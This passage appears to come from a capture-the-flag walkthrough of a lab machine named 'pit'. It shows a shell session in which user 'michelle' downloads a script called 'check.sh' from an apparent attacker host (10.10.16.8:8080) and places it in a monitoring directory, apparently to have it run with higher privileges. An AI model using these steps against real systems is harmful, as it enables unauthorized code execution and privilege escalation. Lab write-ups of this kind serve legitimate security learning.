 done
[michelle@pit ~]$ curl http://10.10.16.8:8080/check.sh -o check.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   599  100   599    0     0    721      0 --:--:-- --:--:-- --:--:--   720
[michelle@pit ~]$ cp check.sh /usr/local/monitoring/
[michelle@pit ~]$